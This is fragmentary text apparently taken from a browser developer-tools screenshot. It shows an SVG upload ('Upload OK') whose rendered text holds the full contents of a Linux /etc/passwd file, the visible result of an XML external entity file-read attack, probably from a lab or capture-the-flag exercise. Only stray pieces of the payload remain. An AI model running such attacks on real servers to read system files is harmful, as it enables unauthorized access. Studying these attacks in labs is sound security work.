 root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin d
]>
Upload OK
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
Search HTML
Rules
Box
<!--?xml version="1.0" standalone="yes"?-->
<!DOCTYPE ernw>
<html>
<head></head>
<body>
]>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="500px"
height="100px" version="1.1">
<text font-family="Verdana" font-size="16" x="10" y="40">
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:
/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:
/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:
/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:
/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:
/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:
/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:
/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc
/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var
/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:
/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:
/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:
/sbin/nologin chrony:x:100:101:chrony:/var/log/chrony:/sbin/nologin employee:x:1000:1000:Linux
User,,,:/home/employee:/bin/ash